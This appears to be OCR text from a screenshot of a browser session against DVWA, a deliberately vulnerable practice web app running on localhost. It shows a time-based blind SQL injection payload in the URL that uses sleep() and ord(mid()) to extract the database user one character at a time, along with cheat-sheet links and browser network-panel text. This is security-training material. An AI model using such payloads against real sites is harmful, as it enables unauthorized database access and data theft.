 Load URL
http://localhost/DVWA/vulnerabilities/sqli/
Split URL
?id=1' and sleep(if((ord(mid( (select user()) ,1,1)) ) =10,0,5))--
&Submit=Submit#
Execute
Enable Post data
Enable Referrer
Damn Vulnerable Web App (DVW
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
Vulnerability: SQL Injection
User ID:
Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
控制台 HTML CSS 脚本 DOM 网络
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 时间线
GET sqli?id=1%27%20and%20sle 200 OK localhost 4.6 KB
1 个请求 4.6 KB
sec0redclub
转到"电脑设置"以激活 Windows。
完成 PageRank Alexa Apache/2.2.21